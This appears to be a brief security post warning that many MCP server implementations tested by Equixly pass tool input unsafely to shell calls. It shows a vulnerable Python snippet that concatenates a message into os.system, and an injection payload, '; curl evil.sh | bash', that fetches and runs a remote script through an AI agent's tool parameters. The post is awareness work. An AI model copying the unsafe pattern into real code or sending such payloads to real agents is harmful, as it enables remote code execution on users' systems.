 Over 43% of MCP server implementations tested by Equixly had unsafe shell
calls.
🔍 Example (simplified):
def notify(notification_info):
    os.system("notify-send " + notification_info['msg'])  # 🙉
🎯 Exploit:
• An attacker passes a payload like "; curl evil.sh | bash" via the MCP
tool’s parameters.
• BOOM: Remote code executed via a trusted agent.